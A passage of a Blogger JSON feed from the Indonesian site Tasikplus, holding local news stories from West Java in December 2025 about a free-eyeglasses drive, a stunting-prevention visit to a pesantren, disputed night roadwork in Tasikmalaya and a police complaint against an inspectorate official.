kesehatan mata.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKeeja sama dengan Lions Club Wilayah 1 Distrik 307B2 Jawa Barat dan Asosiasi Perusahaan Sahabat Anak Indonesia (APSAI) Provinsi Jawa Barat, dalam kegiatan itu dibagikan sedikitnya 30 ribu kacamata kepada anak-anak sekolah dan orang dewasa se-Jawa Barat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Peringatan HKG ke-53 memberi makna bahwa karya bakti kita dalam mencapai tujuan gerakan PKK melalui pelaksanaan 10 program PKK memberikan dampak nyata bagi kesejahteraan masyarakat. Salah satunya melalui pemeriksaan mata dan pembagian kacamata gratis bagi anak sekolah maupun orang dewasa ,” ungkap Ketua Tim Penggerak PKK Jawa Barat Siska Gerfianti.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPernyataan itu disampaikan Siska pada puncak peringatan HKG ke-53 di Kota Banjar, Kamis, 18 Desember 2025. Tema yang diusung pada HKG tahun 2025 ini “Bergerak Bersama PKK Mewujudkan Asta Cita Menuju Indonesia Emas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E”Tema ini menjadi momentum untuk meningkatkan semangat, kebersamaan, dan kinerja para pengurus PKK. Terutama bagi kader Dasa Wisma, yang merupakan pelaksana terdepan dalam membina keluarga dan masyarakat melalui 10 Program Pokok PKK\", sambung Siska.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDikemukakannya juga, dalam rangkaian HKG ke-53, TP PKK Jawa Barat telah melaksanakan sejumlah kegiatan. Beberapa waktu lalu sebelum ini halnya, melakukan kunjungan belasungkawa atas wafatnya seorang ibu muda beserta dua anaknya yang diduga melakukan bunuh diri.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerkolaborasi dengan Posyandu, PKK turut memberikan pendampingan kasus Raya, seorang balita yang meninggal akibat cacingan di Sukabumi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan lainnya, bakti sosial TP PKK bersama Lions Club dan APSAI Jawa Barat di Pangandaran, peresmian jembatan gantung Cimeta yang menjadi penghubung sejumlah desa di Kabupaten Bandung Barat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETP PKK Jawa Barat juga terlibat aktif dalam sejumlah kegiatan unggulan Pemerintah Provinsi Jawa Barat, seperti Gerakan Nyaah ka Indung, Abdi Nagri Nganjang ka Warga, Gapura Sri Baduga, dan lain-lain.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam laporan Ketua TP PKK Kota Banjar Hetti Puspitawati, kegiatan yang dilaksanakan di wilayahnya, mengadakan sosialisasi dan edukasi melalui pertemuan rutin Pokja 1 membahas Keluarga Sadar Identitas Kependudukan (KISAK) dan pencegahan kekerasan terhadap anak serta perempuan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenyerahan piagam penghargaan lomba Vlog Pola Asuh Anak dan Remaja di Era Digital (PAAREDI CEKAS). Menyerahkan bantuan dan bimbingan teknis Pekarangan Pangan Bergizi bersama Dinas Ketahanan Pangan Pertanian dan Perikanan di Balai Benih Kota Banjar. Kunjungan penyuluhan pemberdayaan perempuan dan perlindungan anak dilakukan di Desa Cibeureum.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMitra strategis\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tempat yang sama, Wali Kota Banjar Sudarsono, menyampaikan apresiasi tinggi atas kiprah nyata PKK dalam memberdayakan masyarakat. Selama ini TP PKK Kota Banjar sangat aktif dalam pembangunan daerah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"PKK terbukti menjadi mitra strategis pemerintah. Atas nama pribadi dan Pemerintah Kota Banjar, saya menyampaikan terima kasih atas dedikasi dan pengorbanan para pengurus dan kader PKK dalam membantu pemerintah memberikan pelayanan kepada masyarakat,\" ungkap Sudarsono.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua Daerah Lions Club\u0026nbsp; 1D W1 D 307B2 Jawa Barat sekaligus Ketua APSAI Jawa Barat, Dewie Kulsum menjelaskan, kacamata gratis diperuntukkan bagi pemilik mata minus 1-6 atau plus 1-6.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EProgram yang diberi label Gift of Sight atau Hadiah Penglihatan adalah inisiatif global Lions Club International untuk memerangi kebutaan yang dapat dicegah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui program ini, Lions Club fokus pada penyediaan pemeriksaan mata, kacamata gratis, dan perawatan penglihatan bagi mereka yang membutuhkan, terutama anak-anak dan masyarakat kurang mampu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berkolaborasi dengan mitra seperti Essilor dan penyedia layanan kesehatan lokal dan TP PKK untuk membuka dunia baru bagi mereka yang membutuhkan,\" papar Dewie. \u003Ci\u003Ered\/naj\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7133977693994124346\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/warnai-puncak-hkg-pkk-2025-bagikan-30.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7133977693994124346"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7133977693994124346"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/warnai-puncak-hkg-pkk-2025-bagikan-30.html","title":"Warnai Puncak HKG PKK 2025 Bagikan 30 Ribu Kacamata Gratis"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKSIt3ak8Icr2OsnFC1wN1caWRNnq45HQBARgLHhMvoRh7_judmZf4BXUjDD6qa9lfcDBDrL-y-gc4P4oN08OOC1aHvqBIhfegVsqBSw2qiVL35CXwgq6h9h5SCQJA1wdjRbzpwLYrVJqDUq4b1tWj4HSDTvjVwji6ar8IWDpf2Ooc2WAntdHKnGQuQe4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7994689996876422765"},"published":{"$t":"2025-12-17T14:08:12.628+07:00"},"updated":{"$t":"2025-12-17T14:08:18.955+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BKKBN Jabar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Desa Wates Jaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemendukbangga Jabar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ketahanan Keluarga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kunjungi Pesantren Nurul Faqih"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Kunjungi Pesantren, Pimpinan Kemendukbangga\/BKKBN Jabar Tekankan Ketahanan Keluarga, Edukasi KRS Cegah Stunting"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigpfQ5dP3EKxJa2pMuz_-Q_Q_ETZfjfE_SE-NaGZJiA4mNO3Gg69aTdiGFn6GUjHsWPBxEjImNUZG9WiOuF98LPeQDj3yf1bt5pSsUqyOpOmDd9aXds0BcBpWM9fuhUApxgNSq-oX3IVIonLogfGV72_Gr9fYvEAWxIpSB7i5qplFTTvVxaCHRacoYg5Q\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigpfQ5dP3EKxJa2pMuz_-Q_Q_ETZfjfE_SE-NaGZJiA4mNO3Gg69aTdiGFn6GUjHsWPBxEjImNUZG9WiOuF98LPeQDj3yf1bt5pSsUqyOpOmDd9aXds0BcBpWM9fuhUApxgNSq-oX3IVIonLogfGV72_Gr9fYvEAWxIpSB7i5qplFTTvVxaCHRacoYg5Q\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMengunjungi Pondok Pesantren Nurul Fatih, di Desa Wates Jaya, Kecamatan Cigombong, Kabupaten Bogor, pimpinan Perwakilan Kemendukbangga\/BKKBN Provinsi Jawa Barat, Senin (15\/12\/25), melaksanakan kegiatan bakti sosial bersama jajaran.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Alhamdulillah kami bisa bersilaturahmi dengan keluarga besar Pondok Pesantren Nurul Fatih, Bogor\", ujar Kepala Perwakilan Kemendukbangga\/BKKBN Provinsi Jawa Barat, Dadi Roswandi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menyebutkan, kegiatan itu menjadi bagian dari penguatan soliditas dan empati ASN, sekaligus sarana edukasi ketahanan keluarga dan pencegahan stunting.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenguatan keluarga, sambungnya, merupakan fondasi utama dalam membangun generasi berkualitas. Dadi pun menyitir satu ayat dalam surat At-tahrim pada Al-Quran yang berisi perintah Allah SWT pada manusia untuk senantiasa menjaga diri dan keluarga dari siksa api neraka dengan cara menaati perintah Allah dan menjauhi larangan-Nya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUpaya menjaga ketahanan keluarga program Kemendukbangga\/BKKBN dijalankan melalui berbagai program dan intervensi strategis, termasuk program quick wins seperti Tamasya, GATI, Genting, SiDaya, serta SuperApps tentang keluarga.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELalu, osialisasi program dilakukan secara aktif ke berbagai komunitas, termasuk pesantren, sebagai mitra strategis pembangunan keluarga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan itu, ia juga menyinggung program Makan Bergizi Gratis (MBG) yang telah dirasakan sebagian anak sekolah. Program tersebut dinilainya sebagai wujud perhatian Presiden Prabowo Subianto dalam meningkatkan kualitas kesehatan anak-anak sebagai generasi penerus bangsa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Pimpinan Pondok Pesantren Nurul Fatih, Ustaz Mulyana, menyampaikan apresiasi dan rasa terima kasih atas kunjungan serta bakti sosial yang diberikan kepada para santri. Ia mengajak seluruh hadirin untuk senantiasa bersyukur atas setiap ketetapan Allah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Terima kasih atas bakti sosial kepada para santri, semoga Allah mengganti dengan berlipat ganda dan melimpahkan keberkahan rezeki serta amal solehnya,” tuturnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMasih menurutnya, Pondok Pesantren Nurul Fatih didirikan pada tahun 2016 sebagai amanah dari guru di pesantren sebelumnya, dengan tujuan menyebarluaskan ilmu agama.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Mohon doanya agar seluruh santri dilancarkan dalam mencari ilmu, dijadikan ahli agama dan ahli ikhlas,” ungkapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun jumlah Keluarga Berisiko Stunting (KRS) yang diberikan bantuan nutrisi di kegiatan itu sebanyak 80 KRS yang berasal dari Desa Caringin. \u003Ci\u003Ered\/rls\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7994689996876422765\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/kunjungi-pesantren-pimpinan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7994689996876422765"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7994689996876422765"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/kunjungi-pesantren-pimpinan.html","title":"Kunjungi Pesantren, Pimpinan Kemendukbangga\/BKKBN Jabar Tekankan Ketahanan Keluarga, Edukasi KRS Cegah Stunting"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigpfQ5dP3EKxJa2pMuz_-Q_Q_ETZfjfE_SE-NaGZJiA4mNO3Gg69aTdiGFn6GUjHsWPBxEjImNUZG9WiOuF98LPeQDj3yf1bt5pSsUqyOpOmDd9aXds0BcBpWM9fuhUApxgNSq-oX3IVIonLogfGV72_Gr9fYvEAWxIpSB7i5qplFTTvVxaCHRacoYg5Q=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-126238954912777797"},"published":{"$t":"2025-12-11T14:47:00.002+07:00"},"updated":{"$t":"2025-12-11T14:52:48.887+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abaikan Perintah KDM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infrastruktur Jalan Provinsi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemeliharaan Ruas Cisumur Garuda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Aktivitas Pekerjaan Jalan Cisumur-Garuda Tasikmalaya, Abaikan Perintah Gubernur KDM"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Xn8lHLCz5gpKlh4qJOnH6vqUa51GefB5hoRaBwNAPzjx4TYF4osLqod32pEKQAV-lnQYpRxt-Z6Io0k1LmCFiBbRAKmfNrkYWsyxwMPBNFbKJ3laS8qOeUiGrA9UsZxjn82l0gn_09wt-rfPsMjEqoNwqZKzveNteurH8gkNh3rqXThEglvtEMgeggw\/s1600\/jl%20mashudi2.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1600\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Xn8lHLCz5gpKlh4qJOnH6vqUa51GefB5hoRaBwNAPzjx4TYF4osLqod32pEKQAV-lnQYpRxt-Z6Io0k1LmCFiBbRAKmfNrkYWsyxwMPBNFbKJ3laS8qOeUiGrA9UsZxjn82l0gn_09wt-rfPsMjEqoNwqZKzveNteurH8gkNh3rqXThEglvtEMgeggw\/w640-h286\/jl%20mashudi2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EUntuk masa pengerjaan 40 hari kealender, ruas Jl Cisumur-Garuda Kota Tasikmalaya, tengah dalam garap pemeliharaan berkala, sejak kontrak tanggal 17 November 2025. Proses pengerjaan membagi ruas jalan menjadi dua dengan rambu-rambu bentang di tengah jalan.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003ERuas jalan provinsi dalam wilayah Kota Tasik ini, di pengujung tahun 2025 mendapat alokasi perbaikan beranggaran cukup wah. Lebih dua pekan ini, Jl Cisumur-Garuda itu dalam garap \u003Ci\u003Epathcing\u003C\/i\u003E dan mediannya.\u003Cbr \/\u003E\u003Cbr \/\u003EPenempatan alat-alat berat acap hingga menahan laju lalu lintas umum di ruas jalan dua arah itu. Operasional alat dan kegiatan garap jalan ini juga seperti mengabaikan perintah langsung gubernur Jabar untuk menjamin pekerjaan lebih baik.\u003Cbr \/\u003E\u003Cbr \/\u003ESeperti jadi sentakan belakangn ini, Gubernur Dedi Mulyadi memerintahkan jajarannya di Dinas Bina Marga dan Penataan Ruang untuk tak melangsungkan pekerjaan pada malam hari. \u003Cbr \/\u003E\u003Cbr \/\u003EPerintah gubernur KDM, demikian ia biasa disapa, sebagaimana ditayangkan di akun miliknya pada 27 Oktober 2025. Permintaan itu dimaksudkannya untuk menjaga kualitas hasil pekerjaan. Kemudian, ia memberi instruksi proses kerjakan berkisar pukul 09.00-15.00 WIB.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh19r08xMK7AnNqU4Hr92KCK59xxWGuJF4BGoNsEzLp31KsGRGdMaZ0Y2RLOVq4iZfeN92EmGn5R6AQ7O-a2drE4CjTXg59luCYF2BvBVkCQFiapxACGK-eowroRl2lXEy3xnDiL8JOiOCJL1n5fD3mb_ENoHp2wJCe82A_AjfyfTaru36JklK_qk0E8mw\/s1600\/jl%20mahudi.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1600\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh19r08xMK7AnNqU4Hr92KCK59xxWGuJF4BGoNsEzLp31KsGRGdMaZ0Y2RLOVq4iZfeN92EmGn5R6AQ7O-a2drE4CjTXg59luCYF2BvBVkCQFiapxACGK-eowroRl2lXEy3xnDiL8JOiOCJL1n5fD3mb_ENoHp2wJCe82A_AjfyfTaru36JklK_qk0E8mw\/w640-h286\/jl%20mahudi.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EPantauan \u003Ci\u003ETasikplus.com\u003C\/i\u003E, halnya pada Minggu (7\/12\/25) malam, aktivitas pekerjaan pemeliharaan berkala ruas Jalan Cisumur-Garuda dalam bina UPTD Pengelolaan Jalan dan Jembatan (UPJJ) Wil.V, berlangsung hingga larut malam. \u003Cbr \/\u003E\u003Cbr \/\u003ESejumlah alat berat memunculkan cahaya cukup terang di titik-titik pengerjaan. Membelah ruas jalan membuat pengendara\/pengemudi agak tersendat dengan penempatan garis pemisah.\u003Cbr \/\u003E\u003Cbr \/\u003EPemandangan lain yang juga jadi pertanyaan di lokasi pekerjaan ini, terpasang papan imbauan bagi pengendara umum yang memperingatkan untuk lebih berhati-hati, “Ada Pekerjaan Pelebaran Jalan”.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, di sepanjang aktivitas garap jalan yang lebih populer dinamai Jl Letjen Mashudi ini tak ditemukan aktivitas kegiatan pelebaran jalan, selain pra-\u003Ci\u003Eoverline\u003C\/i\u003E dan garuk-garuk median jalan.\u003Cbr \/\u003E\u003Cbr \/\u003EMemerhatikan papan projek di sekitar ruas jalan itu, kegiatan pemeliharaan berkala ini beranggaran lebih Rp 19.8 miliar, bermasa pengerjaan 40 hri kalender, bertanggal kontrak 17 November 2025.\u003Cbr \/\u003E\u003Cbr \/\u003ETak mudah dapat menghubungi Pejabat Pembuat Komitmen (PPK) Pekerjaan Pemeliharaan Berkala Ruas Jalan Cisumur-Garuda 2025, Yudi. Namun, dalam sambungan teleponnya kemudian ia klaim, proses pekerjaan cukup prosedural.\u003Cbr \/\u003E\u003Cbr \/\u003EKemudian ia menekankan, aktivitas garap pekerjaan di ruas jalan ini cukup dalam kejaran waktu. Ada kalanya juga pada siang hari hujan. Menjawab soal adanya instruksi gubernur berisi larangan garap pekerjaan di malam hari, sebut Yudi, dirinya tak melihat satu perintah seperti itu tertulis.\u003Cbr \/\u003E\u003Cbr \/\u003E “Sejauh ini kita merasa jalankan kegiatan pekerjaan ini cukup prosedural. Kemudian mengenai adanya instruksi melarang garap pekerjaan jalan di malam hari, saya tak melihat aturan tertulisnya”, timpal PPK di UPTD PJJ Wilayah V itu. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/126238954912777797\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/aktivitas-pekerjaan-jalan-cisumur.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/126238954912777797"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/126238954912777797"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/aktivitas-pekerjaan-jalan-cisumur.html","title":"Aktivitas Pekerjaan Jalan Cisumur-Garuda Tasikmalaya, Abaikan Perintah Gubernur KDM"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Xn8lHLCz5gpKlh4qJOnH6vqUa51GefB5hoRaBwNAPzjx4TYF4osLqod32pEKQAV-lnQYpRxt-Z6Io0k1LmCFiBbRAKmfNrkYWsyxwMPBNFbKJ3laS8qOeUiGrA9UsZxjn82l0gn_09wt-rfPsMjEqoNwqZKzveNteurH8gkNh3rqXThEglvtEMgeggw\/s72-w640-h286-c\/jl%20mashudi2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-8918065096292555102"},"published":{"$t":"2025-12-11T10:25:00.000+07:00"},"updated":{"$t":"2025-12-11T10:25:27.583+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Pemkab Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#Satreskrim Polres Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dana Desa Jatiwaras #Omay Rusmana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Merintangi Penegakan Hukum, Pejabat Inspektorat Kab. Tasik Diadukan ke Polres"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ci style=\"font-weight: bold;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifSzlYCxJwZLkv66ByI9F_TdyLYC6Z2lywdmjebY8WA8TpDHVPqweAQi6NeIqOHTbkjH5omKcI1z-6dP4dygQP_AZxig85NYhTbgmebqUksXxRfVAt6swbcRWmb9ODhl_TYEso0Y0uEGGBzPnaTVzeXpIgqYUk5Yr82afI62s8gxcgWGmRG6cUDIF55Q4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifSzlYCxJwZLkv66ByI9F_TdyLYC6Z2lywdmjebY8WA8TpDHVPqweAQi6NeIqOHTbkjH5omKcI1z-6dP4dygQP_AZxig85NYhTbgmebqUksXxRfVAt6swbcRWmb9ODhl_TYEso0Y0uEGGBzPnaTVzeXpIgqYUk5Yr82afI62s8gxcgWGmRG6cUDIF55Q4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci style=\"font-weight: bold;\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003E\u003C\/i\u003EInspektur Pembantu (Irban) II Inspektorat Kab. Tasikmalaya, Omay Rusmana, diadukan ke Satreskrim Polres Tasikmalaya, Senin, 8 Desember 2025 siang, oleh Piter Latupeirissa, S.H atas tuduhan\u0026nbsp;\u003Ci\u003EObstruction of Justice \u003C\/i\u003Eatau merintangi proses penegakan hukum yang sedang dilakukan aparat kepolisian terkait dugaan penyelewengan Dana Desa Jatiwaras, Kec. Jatiwaras, Kab. Tasikmalaya Tahun Anggaran 2024.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDiadukannya pejabat Inspektorat Kab. Tasikmalaya tersebut bermula dari pengaduan Piter ke Polres Tasikmalaya awal tahun 2025. Piter mengadukan Ikhwal adanya dugaan penyelewengan Dana Desa Jatiwaras yang direalisasikan melalui beberapa program.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESenin, 17 November 2025, Piter Latupeirissa berkirim surat ke Polres Tasikmalaya c.q Satreskrim guna meminta Surat Pemberitahuan Perkembangan Hasil Penyelidikan atau SP2HP. Dua hari kemudian, pihak Reskrim membalas surat dengan nomor B\/333\/X\/RES.3.3\/2025\/Reskrim, Tanggal 19 November 2025, Hal Pemberitahuan Perkembangan Hasil Penelaahan, pada angka 2 huruf (b) disampaikan, \u003Ci\u003EPenyelidik telah mengirimkan surat permohonan pemeriksaan khusus (Audit) ke Inspektorat Kab. Tasikmalaya tanggal 10 Juli 2025, dan sampai saat ini penyelidik masih menunggu hasil pemeriksaaan khusus (Audit) dari Inspektorat Kab. Tasikmalaya.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIronisnya,\u0026nbsp; Selasa, 18 November 2025 sekira pukul 09:30 WIB di ruang kerjanya, Irban II Inspektorat 